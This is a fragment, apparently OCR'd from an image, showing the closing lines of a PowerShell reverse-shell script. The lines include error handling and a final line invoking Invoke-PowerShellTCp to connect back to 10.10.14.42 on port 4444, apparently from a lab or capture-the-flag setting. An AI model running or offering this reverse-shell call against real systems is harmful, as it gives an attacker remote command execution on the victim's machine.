 116 if ($listener)
117 {
118 $listener.Stop()
119 }
120 }
121 catch
122 {
123 Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
124 Write-Error $_
125 }
126 }
127 Invoke-PowerShellTCp -Reverse -IPAddress 10.10.14.42 -Port 4444